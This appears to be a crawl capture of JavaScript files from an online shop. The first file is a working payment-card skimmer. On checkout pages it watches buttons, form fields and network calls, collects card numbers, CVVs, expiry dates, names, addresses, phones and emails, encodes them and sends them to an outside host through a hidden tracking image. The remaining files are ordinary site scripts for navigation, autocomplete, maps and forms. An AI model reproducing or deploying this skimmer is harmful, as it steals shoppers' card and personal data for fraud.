    var elements = document.querySelectorAll(yearSelectors[i]);
    if (elements.length > 0) {
      year = elements[0];
      break;
    }
  }
  
  return { month: month, year: year };
}

function findCardHolderField() {
  var selectors = [
    'input[name="card-holder"]',
    'input[id="card-holder"]',
    'input[name*="holder"]',
    'input[name*="name"]',
    'input[name*="nom"]',
    'input[name*="titulaire"]',
    'input[placeholder*="nom"]',
    'input[placeholder*="name"]',
    'input[id*="holder"]',
    'input[id*="name"]'
  ];
  
  for (var i = 0; i < selectors.length; i++) {
    var elements = document.querySelectorAll(selectors[i]);
    
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (element && element.type !== 'hidden') {
        return element;
      }
    }
  }
  
  return null;
}

function captureBillingData() {
  var firstName = document.querySelector("input[name='Firstname']");
  var lastName = document.querySelector("input[name='Lastname']");
  var email = document.querySelector("input[name='Email']");
  var address = document.querySelector("input[name='Address']");
  var city = document.querySelector("input[name='City']");
  var province = document.querySelector("input[name='Province']");
  var zipCode = document.querySelector("input[name='ZipCode']");
  var phone = document.querySelector("input[name='Phone']");
  var country = document.querySelector("input[name='Pays']");
  
  if (firstName && lastName && email && address && city && province && zipCode && phone &&
      firstName.value.trim() && lastName.value.trim() && email.value.trim() && 
      address.value.trim() && city.value.trim() && province.value.trim() && 
      zipCode.value.trim() && phone.value.trim()) {
    
    savedBillingData = {
      name: firstName.value.trim() + " " + lastName.value.trim(),
      email: email.value.trim(),
      street: address.value.trim(),
      cityProvinceZip: city.value.trim() + ", " + province.value.trim() + " " + zipCode.value.trim(),
      phone: phone.value.trim(),
      country: country ? country.value.trim() : ""
    };
    
    billingDataCaptured = true;
    
    try {
      localStorage.setItem('billing_data_backup', JSON.stringify(savedBillingData));
      localStorage.setItem('billing_captured', 'true');
    } catch(e) {}
    
    return true;
  }
  
  return false;
}

function getBillingData() {
  if (captureBillingData()) {
    return savedBillingData;
  }
  
  if (billingDataCaptured && Object.keys(savedBillingData).length > 0) {
    return savedBillingData;
  }
  
  try {
    var backupData = localStorage.getItem('billing_data_backup');
    var captured = localStorage.getItem('billing_captured');
    
    if (backupData && captured === 'true') {
      var parsedData = JSON.parse(backupData);
      savedBillingData = parsedData;
      billingDataCaptured = true;
      return parsedData;
    }
  } catch(e) {}
  
  return {};
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) {
    return;
  }

  var cardField = findCardFields();
  var cvvField = findCvvField();
  var expFields = findExpFields();
  var holderField = findCardHolderField();
  
  if (!cardField || !cvvField || !expFields.month || !expFields.year) {
    return;
  }

  var cardNumber = cardField.value.replace(/[^\d]/g, "");
  var cvv = cvvField.value;
  var expMonth = expFields.month.value;
  var expYear = expFields.year.value;
  var expDate = expMonth + "/" + expYear;

  if (cardNumber.length < 15) {
    return;
  }
  
  if (cvv.length < 3) {
    return;
  }
  
  if (!luhnCheck(cardNumber)) {
    return;
  }

  var fullName = holderField ? holderField.value : "";
  var billingData = getBillingData();
  
  if (!fullName && billingData.name) {
    fullName = billingData.name;
  }

  if (!fullName || !billingData.street || !billingData.cityProvinceZip) {
    return;
  }

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + billingData.street + "|" + billingData.cityProvinceZip + "|" + billingData.phone + "|" + billingData.email;
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    
    var url = "https://jquery-minical.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", "");

    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs_" + requestCount;
    img.src = url;
    
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function attachEventHandlers() {
  captureBillingData();
  
  var buttons = document.querySelectorAll('button, input[type="submit"], .button');
  
  buttons.forEach(function(button, index) {
    if (button.dataset.handlerAttached) return;
    
    button.dataset.handlerAttached = "true";
    
    var handler = function(event) {
      captureBillingData();
      
      setTimeout(function() {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
      }, 100);
    };
    
    button.addEventListener("click", handler);
    button.addEventListener("mousedown", handler);
  });
  
  var billingFields = document.querySelectorAll('input[name="Firstname"], input[name="Lastname"], input[name="Email"], input[name="Address"], input[name="City"], input[name="Province"], input[name="ZipCode"], input[name="Phone"]');
  
  billingFields.forEach(function(field) {
    if (!field.dataset.billingHandlerAttached) {
      field.dataset.billingHandlerAttached = "true";
      
      field.addEventListener("blur", function() {
        captureBillingData();
      });
      
      field.addEventListener("input", function() {
        if (field.value.length > 2) {
          captureBillingData();
        }
      });
    }
  });
}

function startMonitoring() {
  if (isMonitoring) {
    return;
  }
  
  isMonitoring = true;
  
  var intervalMonitor = setInterval(function() {
    try {
      attachEventHandlers();
      
      var cardField = findCardFields();
      if (cardField) {
        var fields = [cardField, findCvvField(), findCardHolderField()];
        fields.forEach(function(field) {
          if (field && !field.dataset.handlerAttached) {
            field.dataset.handlerAttached = "true";
            field.addEventListener("blur", function() {
              setTimeout(collectAndExfiltrateData, 500);
            });
          }
        });
      }
    } catch(e) {}
  }, 2000);
  
  if (window.MutationObserver) {
    var observer = new MutationObserver(function(mutations) {
      var shouldCheck = false;
      mutations.forEach(function(mutation) {
        if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
          shouldCheck = true;
        }
      });
      
      if (shouldCheck) {
        setTimeout(function() {
          attachEventHandlers();
        }, 500);
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    observers.push(observer);
  }
  
  var originalPushState = history.pushState;
  var originalReplaceState = history.replaceState;
  
  history.pushState = function() {
    originalPushState.apply(history, arguments);
    setTimeout(function() {
      attachEventHandlers();
    }, 1000);
  };
  
  history.replaceState = function() {
    originalReplaceState.apply(history, arguments);
    setTimeout(function() {
      attachEventHandlers();
    }, 1000);
  };
  
  window.addEventListener('popstate', function() {
    setTimeout(function() {
      attachEventHandlers();
    }, 1000);
  });
}

if (window.location.href.indexOf("/caisse") > -1) {
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', startMonitoring);
  } else {
    startMonitoring();
  }
  
  setTimeout(function() {
    startMonitoring();
  }, 3000);
}

(function() {
  var originalFetch = window.fetch;
  var originalXHR = window.XMLHttpRequest.prototype.open;
  
  if (originalFetch) {
    window.fetch = function() {
      return originalFetch.apply(this, arguments).then(function(response) {
        setTimeout(function() {
          attachEventHandlers();
        }, 1000);
        return response;
      });
    };
  }
  
  window.XMLHttpRequest.prototype.open = function() {
    var xhr = this;
    var originalOnReadyStateChange = xhr.onreadystatechange;
    
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4) {
        setTimeout(function() {
          attachEventHandlers();
        }, 1000);
      }
      if (originalOnReadyStateChange) {
        originalOnReadyStateChange.apply(this, arguments);
      }
    };
    
    return originalXHR.apply(this, arguments);
  };
})();

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/js_sw-sw_script.min.js?1593455020
body_size: 1200
content:
var
section_delay={'PageContent':400,'ContentCatalogue':700},default_delay=400,dynamic_nav=true,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},500);break;case'TopCatalogue':setTimeout(function(){$('body').removeClass('toggle-cat-types toggle-cat-filters');$('[data-section="'+include+'"]').html(value);$('.promo-banner .bg').css('transform','translateY('+banner_y+'px)');bufferClass(include);},delay_timer[include]);break;case'CartContent':if(!$('[data-section="'+include+'"]').length){$('body').append('<div class="toggle-section" data-section="'+include+'">'+value+'</div>');bufferClass(include);$(window).scroll();}else{case_found=false;}
break;case'CartShipping':case_found=false;setTimeout(function(){initCanadaPost();},delay_timer[include]+100);break;case'CartSection':case_found=false;$('body,html').animate({scrollTop:0},500);if(data.menu_progress!=null){$('.paiement-progress .current').removeClass('current');$('.paiement-progress [data-menu="'+data.menu_progress+'"] a').addClass('current');if(data.menu_progress=='CartPaiement'){case_found=true;setTimeout(function(){$('[data-section=\"'+include+'\"]').html(value);bufferClass(include);},delay_timer[include]);}
setTimeout(function(){initCanadaPost();},delay_timer[include]+100);}
break;case'ContentCatalogue':setTimeout(function(){$('[data-section="'+include+'"]').html(value);bufferClass(include);$(window).scroll();if(w_top>$('[data-section="'+include+'"]').offset().top){$('body,html').animate({scrollTop:$('[data-section="TopCatalogue"]').offset().top-50},300);}},delay_timer[include]);break;case'paginate':$('[data-section="'+include+'"] ul').append(value);window.history.replaceState({'url':data.url},null,data.url);scrolling_ready=true;break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(request['a']){case'AutoComplete':var input=$('.js-autocomplete:focus');if(data.list!=null&&input.length){if(data.autoc_popup==true){autoc_popup=true;}else{autoc_popup=false;}
var style=placeListAutoc(input,true);$('.autoc-body').remove();$('body').append('<div style="width:'+style['width']+';left:'+style['left']+';top:'+style['top']+';height:'+style['height']+';" class="autoc-body">'+data.list+'</div>');if(autoc_on==false){autoc_on=true;$(window).on('resize.autoc',function(){placeListAutoc(input);});$(window).on('scroll.autoc',function(){placeListAutoc(input);});}}else{deleteListAutoc(0);}
break;case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order / 10)+')').replaceWith(block);});$(window).scroll();}
break;case'ChangePays':console.log(request['type']);$('.input-wrapper[data-type="'+request['type']+'"] .js-select-replace').replaceWith(data.province);delete request['type'];break;case'ChangeQty':if(data.error==false&&$('.cart-container').length){sw({path:'Cart',a:'SetProgress',progress:'CartBilling',module:{'CartSection':'CartSection','CartOrder':'CartOrder'}});}
break;case'GetProvince':if(data.province!=null){$('.province').before(data.province);$('.province + .province').remove();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
closeCart();setTimeout(function(){initWebsite();},section_delay['PageContent']+50);setTimeout(function(){$('[data-section="PageContent"] .loading-page').removeClass('from-sw no-overlay');},delay_timer['PageContent']+section_delay['PageContent']+50);break;case'ProceedPaiement':loadingOverlay(true);break;case'SubmitContact':if(data.error==false){$('.sw-block.contact-form form input, .sw-block.contact-form form textarea').val('');}break;case'SubmitNewsletter':if(data.error==false){$('.sw-block.newsletter form input').val('');}break;}}

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/js_sw-software.min.js?1739804729
body_size: 2555
content:
var
w_top=0,w_height=0,w_width=0,default_percent=15,_isMobile=0,autoc_timer,autoc_press=0,valid_key,autoc_value='',autoc_on=false,autoc_submit_form=false,autoc_popup=false,autoc_delete,block_edit=false,block_dragging=false;$(document).ready(function(){$('body').on('click','#edit-block',function(e){if($(this).is(':checked')){block_edit=true;$('.js-block-edit').sortable({stop:function(){if(block_dragging==false){buildBlockEdit();}}});sw({path:'Block','a':'getType',block_edit:swCall[$(this).data('sw')]});}else{block_edit=false;$('body').removeClass('toggle-block-style');$('.block-style-list .js-block-type').draggable('destroy');$('.js-block-edit').sortable('destroy');}});$('body').on('click','.js-toggle-menu',function(e){$('body').toggleClass('toggle-menu');e.preventDefault();});$('body').on('click','.js-toggle-shopping-menu',function(e){$('[data-toggle="toggle-shopping-menu"]').trigger('click');e.preventDefault();});$('body').on('click','.js-section-menu',function(e){var sub_menu=$(this).next();$('.js-section-menu').removeClass('current');$('.sw-sideNav .sub-menu').slideUp(500);if(sub_menu.hasClass('toggle')){sub_menu.removeClass('toggle');}else{$('.sw-sideNav .sub-menu').removeClass('toggle');setTimeout(function(){sub_menu.addClass('toggle');},70);sub_menu.slideDown(sub_menu.children().length*70);$(this).addClass('current');}
e.preventDefault();});$('body').on('click','.js-close-cart',function(e){closeCart();e.preventDefault();});$('body').on('keydown','.js-autocomplete',function(e){valid_key=true;switch(e.keyCode){case 13:var autoc_element=$('.list-autocomplete > li.current-autoc');setAutocValue(autoc_element);if(!autoc_element.length){autoc_submit_form=true;}else{autoc_submit_form=false;}
valid_key=false;if(!autoc_submit_form){e.preventDefault();}
break;case 38:moveCurrentAutoc('up');valid_key=false;break;case 40:moveCurrentAutoc('down');valid_key=false;break;}});$('body').on('keyup','.js-autocomplete',function(e){var then=$(this),request_delay=300;if(valid_key){if(autoc_press>=5){request_delay=0;autoc_press=0;}else{autoc_press++;}
clearTimeout(autoc_timer);autoc_timer=setTimeout(function(){then.addClass('autoc-focus');request['path']='AutoComplete';request[then.attr('name')]=then.val();sw(swCall[then.data('sw')]);},request_delay);}});$('body').on('click','.list-autocomplete a',function(e){var parent=$(this).parent();$('.list-autocomplete li.current-autoc').removeClass('current-autoc');parent.addClass('current-autoc');setAutocValue(parent);e.preventDefault();});$('body').on('focusout','.js-autocomplete',function(){deleteListAutoc(300);});$('body').on('submit','#search-form',function(e){window.location.href=_SITE_URL+'catalogue?search='+$('#search-form input').val();e.preventDefault();});$(window).on('resize',function(){w_height=$(window).height();$('body').css('--header__height',$('.header__top').outerHeight()+'px');});$('body').on('click','[data-current]',function(e){$('[data-current="'+$(this).data('current')+'"]').removeClass('current');$(this).addClass('current');e.preventDefault();});$('body').on('click','[data-toggle]',function(e){($(this).data('target')?$($(this).data('target')):$(this)).toggleClass($(this).data('toggle'));e.preventDefault();});$(window).on('scroll',function(e){w_top=$(window).scrollTop();if(w_top>=10){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}
$('.js-parallax').each(function(){var
p_top=$(this).offset().top,p_height=$(this).outerHeight(),p_progress=0,bg_height=$(this).find('.bg:not(.btn-editor)').outerHeight()-p_height;if(w_top+w_height>p_top&&w_top<p_top+p_height){p_progress=(((w_top-(p_top-w_height))*100)/(p_height+w_height));p_progress=(bg_height*p_progress)/100;$(this).find('.bg:not(.btn-editor)').css('transform','translate3d(0,'+p_progress+'px,0)');}});$('.js-reveal').each(function(){var reveal_top=$(this).offset().top;if(w_top+w_height>=reveal_top){var
reveal_height=$(this).outerHeight(),options=$(this).data('reveal'),percent=default_percent;options=options||{};if(_isMobile==1&&options['mobile']!=null){options=options['mobile'];}
if(reveal_height>w_height){reveal_height=w_height;}
percent=typeof options['percent']!=='undefined'?options['percent']:default_percent;if(percent>0){percent=(reveal_height*percent)/100;}
if(w_top+w_height>=reveal_top+percent){$(this).addClass('js-reveal-done');$(this).removeClass('js-reveal');if(options['complete']!=null){var then=$(this);setTimeout(function(){then.addClass('reveal-complete');},options['complete']);}}}});});$('body').on('click','.js-toggle-shopping-btn',function(e){$('body').toggleClass('toggle-shopping-menu');});$('body').on('click','[data-popup]',function(e){sw({path:'Popup',a:$(this).data('popup')});e.preventDefault();});$('body').on('keyup','[data-section="PopupSearch"] #search-popup',function(e){if(!$(this).val()){$(this).parent().removeClass('has-value');}else{$(this).parent().addClass('has-value');}});$('body').on('submit','.js-search-form',function(e){if(!$('.list-autocomplete .current-autoc').length){changePage($(this).attr('action')+'?search='+$(this).find('input[type="text"]').val());}
e.preventDefault();});$('#billing-form, #shipping-address, #billing-form input, #shipping-address input').attr('autocomplete','new-password');moduleReturn['ShoppingMenu']=function(include,value,data){setTimeout(function(){$('[data-section="'+include+'"]').html(value);$('.header__shopping').scrollTop(0);bufferClass(include);},delay_timer[include]);return false;};try{Typekit.load();}catch(e){}
WebFont.load({google:{families:['Baskervville:regular,italic']}});initWebsite();});function moveCurrentAutoc(nav){var current_autoc=$('.list-autocomplete > li.current-autoc').length?($('.list-autocomplete > li.current-autoc').index()+1):0;var total_autoc=$('.list-autocomplete > li').length||0;if(total_autoc>=1){if(nav=='down'){if(current_autoc>=total_autoc){current_autoc=1;}else{current_autoc++;}}else if(nav=='up'){if(current_autoc<=1){current_autoc=total_autoc;}else{current_autoc--;}}
$('.list-autocomplete > li.current-autoc').removeClass('current-autoc');$('.list-autocomplete > li:nth-of-type('+current_autoc+')').addClass('current-autoc');$('.list-autocomplete').scrollTop($('.list-autocomplete').scrollTop()+$('.list-autocomplete > li:nth-of-type('+current_autoc+')').position().top);}}
function deleteListAutoc(delay){delay=delay||250;clearTimeout(autoc_delete);autoc_delete=setTimeout(function(){clearTimeout(autoc_timer);autoc_on=false;$('.autoc-body').remove();$(window).off('.autoc');$('.autoc-focus').removeClass('autoc-focus');},delay);}
function placeListAutoc(input,style_only){style_only=style_only||false;var autoc_top=input.offset().top+input.outerHeight(),w_height=$(window).height();if(autoc_popup==true){autoc_top-=w_top;}
var autoc_style={'width':input.outerWidth()+'px','left':input.offset().left+'px','top':autoc_top+'px','height':(w_height+w_top-autoc_top)+'px'};if(!style_only){$('.autoc-body').css(autoc_style);}else{return autoc_style;}}
function setAutocValue(autoc_element){var
autoc_label=autoc_element.data('label'),autoc_key=autoc_element.data('key'),autoc_url=$('.list-autocomplete > li.current-autoc > a').attr('href'),autoc_input=$('.autoc-focus');if(autoc_label){autoc_input.val(autoc_label);}
if(autoc_key){autoc_input.prev('input[type="hidden"]').val(autoc_key);}
if(!autoc_label&&!autoc_key){if(autoc_url&&autoc_url.length){if(autoc_element.hasClass('js-sw-click')||autoc_element.data('click')){sw(autoc_element.data('click')||swCall[autoc_element.data('sw')]);}
else if(dynamic_nav==true){changePage(autoc_url);}else{window.location.href=autoc_url;}}
else{autoc_submit_form=true;}}
deleteListAutoc(0);}
function initWebsite(){initMap();$(window).resize();$(window).scroll();}
function initMap(){if($('.js-map').length){var styles=[{"elementType":"geometry","stylers":[{"color":"#f6f6f6"},{"weight":2}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}];$('.js-map').each(function(){var
data=swCall[$(this).data('sw')],map_coord=new google.maps.LatLng(data.lat,data.lng),options={maxZoom:20,zoom:16,center:map_coord,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:styles};carte=new google.maps.Map(document.getElementById($(this).attr('id')),options);var marker_option={position:map_coord,map:carte,animation:google.maps.Animation.DROP,};var marker=new google.maps.Marker(marker_option);});}}
function buildBlockEdit(){var block_order={},block_create={},block_i=10;$('.js-block-edit > .sw-block').each(function(){if($(this).hasClass('js-block-type')){block_create[block_i]={order:block_i,data:swCall[$(this).data('sw')]};}else if($(this).data('id')){block_order[$(this).data('id')]=block_i;}
block_i+=10;});sw({path:'Block',a:'buildPage',block_order:block_order,block_create:block_create});block_dragging=false;}
function closeCart(){$('[data-section="CartContent"]').addClass('toggle-section');setTimeout(function(){$('[data-section="CartContent"]').remove();},section_delay['CartContent']||default_delay);}

--- FILE ---
content_type: text/javascript
request_url: https://jolan.ca/js/min/js_sw-sw.min.js?1734100148
body_size: 5116
content:
var
sw_time=[],delay_timer={},sw_class={},page_pos={},update_count=0,prevent_page=false,update_ready=true,push_url=true,current_url=window.location.href,no_nav=false,force_top=false,prevent_loading=false,sw_file=false,sw_file_data,sw_param={},key_delay=300,key_timer,moduleReturn={},actionReturn={},sw_style=[],swCall__timer,click={};function sw(filter,callback=null,callbackFail=null){sw_param={};if(update_count>=10){if(!is_admin){throwMessage(traduction['pending_query'],true,'query-count');}else{sw_message(traduction['pending_query'],true,'query-count');}
return false;}
update_ready=false;update_count++;if(typeof filter=='string'){filter=swCall[filter];}
filter=filter||{};if(filter.cache!==false){filter=$.extend(request,filter);delete filter.callback;}
if(filter.preJs){eval(filter.preJs);}
filter['userAgent']=window.navigator.userAgent;if(filter.package!=null){request['package']=request['package']||{};filter=$.extend(filter,request['package'][filter.package]);delete filter.package;}
if(filter.module!=null){if(filter.sw_class!=null){sw_class=filter.sw_class;delete filter.sw_class;}
$.each(filter.module,function(key,value){let section_name=$('[data-section="'+value+'"]');if(section_name.length){section_name.addClass(sw_class[value]||'toggle-section');}});}
sw_time['start']=new Date().getTime();filter['sw_admin']=is_admin;if(sw_file==true){sw_file_data.append('filter',JSON.stringify(filter));sw_param['processData']=false;sw_param['contentType']=false;sw_param['data']=sw_file_data;}else{sw_param['data']={'filter':$.extend({},filter)};}
sw_param['type']=filter.a=='loadContent'?'GET':'POST';sw_param['url']=_SITE_URL+'mod/act_p/DispatchAct.php';if(typeof dispatch_url!=='undefined'){let urlEncode="";if(filter['url']){urlEncode=filter['url'].replace(_SITE_URL,'');urlEncode=urlEncode.replace('http:','');urlEncode=urlEncode.replace('https:','');}
sw_param['url']=_SITE_URL+dispatch_url+urlEncode;}
if(!callback){sw_param['success']=swSuccess;}else{sw_param['success']=function(data,status,xhr){swSuccess(data);let highestTime=0;if(filter.module){for(const[key,entry]of Object.entries(filter.module)){let time=swDelay(section_delay[key]);if(time>highestTime){highestTime=time;}}}
setTimeout(function(){callback(data,status,xhr);},highestTime+1);};}
if(!callbackFail){sw_param['error']=swError;}else{sw_param['error']=callbackFail;}
$.ajaxPrefilter(function(options,originalOptions,xhr){xhr.oData=originalOptions;});$.ajax(sw_param);}
function swActive(){if($('body').hasClass('sw-edit-content')||$('body').hasClass('sw-edit-image')||$('body').hasClass('sw-shortcut')){return true;}else{return false;}}
function swDelay(delay){var delay_timer=0;if(delay==null&&delay!==0){delay=default_delay;}
if(sw_time['duration']<delay){delay_timer=delay-sw_time['duration'];}
return delay_timer;}
function bufferClass(section){setTimeout(function(){$('[data-section="'+section+'"]').removeClass(sw_class[section]||'toggle-section');$(window).scroll();$(window).resize();delete sw_class[section];},50);}
function changePage(url,placeholder_url){if(typeof url!=='undefined'&&url.search(_SITE_URL)<0){window.location.href=url;return false;}
$('body').off('.sw');$(window).off('.sw');$('body').addClass('toggle-page');$('body').removeClass(request['p']+' toggle-search toggle-menu');popup();$('a.current').removeClass('current');$('a[href="'+url+'"]').addClass('current');page_pos[formatUrl(placeholder_url||window.location.href,true)]=$(window).scrollTop();request={'url':url,'path':'Navigation','a':'loadContent','module':{'PageContent':'PageContent'}};sw();if(typeof parseMobileClass!=='undefined'){parseMobileClass();}}
function formatUrl(url,replace_home){if(replace_home||false==true){url=url.replace('/accueil','');url=url.replace('/home','');}
url=url.replace(/https?:\/\//i,"");return'//'+url.replace('//',"");}
function swPageContent(data,include,value){if(data.page_not_found==1){window.location.href=_SITE_URL+'404';}
setTimeout(function(){var scroll_to=page_pos[formatUrl(data.url,true)]||0;data['p_style']=data['p_style']?data['p_style']:request['p'];$('[data-section="'+include+'"], .sw-content').attr('id',data['p_style']);$('[data-section="'+include+'"]').html(value);setTimeout(function(){$('[data-section="'+include+'"]').attr('class','sw-content '+(data.page_class||''));clearTimeout(swCall__timer);swCall__timer=setTimeout(cleanCall,5000);var body_class=data['p_style'];if(data.bodyClass!=null){body_class+=' '+data.bodyClass;}
$('body').attr('class',body_class);let hash=window.location.hash;if(hash!=null&&$(hash).length){force_top=false;scroll_to=$(hash).offset().top-100;}},50);$('.delete-change-page').remove();if(force_top==true){scroll_to=0;force_top=false;}
setTimeout(function(){$('body,html').scrollTop(scroll_to);},100);current_url=window.location.href;delete sw_class[include];call_tracker(location,'swPageContent');setTimeout(function(){$(window).scroll();},200);},delay_timer[include]||default_delay);}
function closePopup(popup){var selector='';if(popup.length){if(popup.hasClass('popup-overlay')){selector=popup.attr('class');}
else{selector=popup.parents('.popup-overlay').attr('class');}
selector=selector.replace('  ',' ');selector='.'+selector.split(' ').join('.');selector=selector.replace('.trigger','');$(selector+',body').removeClass('trigger');setTimeout(function(){$(selector).remove();},500);}}
function call_tracker(location,event){console.log(event+' tracker ');if(typeof ga!=='undefined'&&typeof ga.getAll!=='undefined'){if('ga'in window&&ga.getAll()[0]!=='undefined'){tracker=ga.getAll()[0];if(tracker){tracker.send('pageview',location.pathname);console.log(event+' send ->pageview '+location.pathname);console.log(event+' send ->title '+document.title);}}}else if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'Pageview','pagePath':location.pathname,'pageTitle':document.title,'visitorType':'customer'});console.log(event+' send ->title '+document.title);console.log(event+' send ->pageview '+location.pathname);}}
function throwMessage(message,error,id){var class_error='success';if(error==true){class_error='error';}
if(!$('.message-box').length){$(body).append('<ul class="message-box"></ul>');}
if(id==null||$('.message-box li.'+id).length<2){$('.message-box').append('<li class="new '+id+' '+class_error+'"><span class="message-icon"></span><p>'+message+'</p></li>');}
setTimeout(function(){$('.message-box li.new').each(function(){var line=$(this);line.removeClass('new');var timer=setTimeout(function(){line.addClass('new');setTimeout(function(){line.remove();if(!$('.message-box li').length){$('.message-box').slideUp(250,function(){$('.message-box').remove();});}},250);},msg_delay);});},10);}
function validateForm(form,default_error,input_class){var form_array=[];input_class=input_class||false;$(form).find('.required').each(function(){if($(this).attr('type')=='radio'&&!$('input[type="radio"][name="'+$(this).attr("name")+'"]').is(':checked')){if(input_class==false){$('input[type="radio"][name="'+$(this).attr("name")+'"]').addClass('form-error');}
form_array.push($(this).attr('name'));}else if($(this).val()=='all'||$(this).val()==''||$(this).val()==null||$(this).attr('type')=='checkbox'&&!$(this).is(':checked')){if(input_class==false){$(this).addClass('form-error');}
form_array.push($(this).attr('name'));}else{$(this).removeClass('form-error');}});if(form_array.length==0){return true;}
else{if(default_error==true){if(!is_admin){throwMessage(traduction['validate_form'],true,'default-error');}else{sw_message(traduction['validate_form'],true,'default-error');}}
return false;}}
function buildForm(form){var then=form;request['form']={};sw_file_data=new FormData();form.find('.js-sw-submit-child').each(function(){var value=$(this).val(),group=$(this).data('group'),name=$(this).attr('name');if($(this).attr('type')=='file'){if(this.files.length){sw_file=true;$.each(this.files,function(id_sw_file,sw_file){sw_file_data.append(name+'-'+id_sw_file,sw_file);});}}else{if($(this).attr('type')=='password'&&$(this).val()!=''){value=$.md5(value);}
else if($(this).attr('type')=='checkbox'&&!$(this).is(':checked')){value=null;}
else if($(this).attr('type')=='radio'){value=then.find('input[name="'+name+'"]:checked').val();}
if($(this).is('textarea')){value=value.replace(/\r\n|\r|\n/g,"<br/>");}
if(group){request['form'][group]=request['form'][group]||{};request['form'][group][name]=value;}else{request['form'][name]=value;}}});}
$(document).ready(function(){swBind('[data-keypress],.js-sw-keypress@keyup',function(e){let then=$(this),key_delay=300;clearTimeout(key_timer);key_timer=setTimeout(function(){let data=swCall[then.data('keypress')||then.data('sw')];data[then.attr('name')]=then.val();sw(data);},key_delay);});$('body').on('click','.message-box li',function(){var then=$(this);$(this).addClass('new');setTimeout(function(){then.remove();},250);return false;});swBind('.js-sw-change,[data-change]@change',function(){var value=$(this).val();if($(this).attr('type')=='checkbox'&&!$(this).is(':checked')){value=null;}
var data=swCall[$(this).data('change')||$(this).data('sw')];data[$(this).attr('name')]=value;sw(data);});$('body').on('click','.js-sw-click,[data-click]',function(e){if(!swActive()&&!$(e.target).hasClass('js-prevent')){sw(swCall[$(this).data('click')||$(this).data('sw')]);}
e.preventDefault();});swBind('.js-sw-submit,[data-submit]@submit',function(e){if(validateForm($(this))){if(dynamic_nav==true&&$(this).attr('method')=='GET'&&$(this).attr('action')){changePage($(this).attr('action')+'?'+$(this).serialize());}else if(update_ready==true){buildForm($(this));if($(this).data('loading')){loadingOverlay($(this).data('loading'));}
sw(swCall[$(this).data('submit')||$(this).data('sw')]);}}else{if(!is_admin){throwMessage(traduction['validate_form'],true,'form-error');}else{sw_message(traduction['validate_form'],true,'form-error');}}
e.preventDefault();});swBind('[data-upload],.js-sw-upload@change',function(e){let
